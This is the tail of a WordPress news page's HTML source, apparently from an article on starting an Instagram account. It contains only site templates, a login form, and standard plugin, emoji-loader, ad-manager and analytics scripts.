class=\"ajax-ajax-posts-list\"\u003E\n\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\u003Cspan\u003EPosts\u003C/span\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"posts\"\u003E\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\t\u003Cdiv class=\"ajax-taxonomy-list\"\u003E\n\t\t\t\u003Cdiv class=\"ajax-categories-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ECategories\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"categories\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\t\u003Cdiv class=\"ajax-tags-columns\"\u003E\n\t\t\t\t\u003Cdiv class=\"clean-title heading-typo\"\u003E\n\t\t\t\t\t\u003Cspan\u003ETags\u003C/span\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\t\u003Cdiv class=\"posts-lists\" data-section-name=\"tags\"\u003E\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n\u003C/div\u003E","full_width":"1"};</script>
<div class="rh-cover noscroll ">
<span class=rh-close></span>
<div class="rh-panel rh-pm">
<div class=rh-p-h>
<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_29051_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_29051_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_29051_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fgetting-started-with-an-instagram-account%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_29051_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/getting-started-with-an-instagram-account/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_29051_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"6701"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>